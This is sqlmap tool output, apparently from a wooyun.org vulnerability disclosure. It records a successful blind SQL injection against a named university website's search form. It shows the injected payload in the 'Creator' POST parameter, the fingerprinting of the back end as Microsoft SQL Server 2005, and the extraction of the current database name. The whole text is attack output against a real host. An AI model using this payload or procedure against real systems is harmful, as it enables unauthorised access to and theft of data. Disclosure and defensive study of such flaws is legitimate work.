 sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=%b2%e9%d1%af&Creator=-1' OR 1=1 AND 1599=1599 -- &dsBeginTm=
1&dsEndTm=1&searchname=title&searchword=
---
[13:14:06] [INFO] testing MySQL
[13:14:06] [WARNING] the back-end DBMS is not MySQL
[13:14:06] [INFO] testing Oracle
[13:14:06] [WARNING] the back-end DBMS is not Oracle
[13:14:06] [INFO] testing PostgreSQL
[13:14:06] [WARNING] the back-end DBMS is not PostgreSQL
[13:14:06] [INFO] testing Microsoft SQL Server
[13:14:07] [INFO] confirming Microsoft SQL Server
[13:14:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:14:08] [INFO] fetching current database
[13:14:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:14:08] [INFO] retrieved: lzhdata
current database:    'lzhdata'
[13:14:25] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\www.lzlake.whu.edu.cn'
www.wooyun.org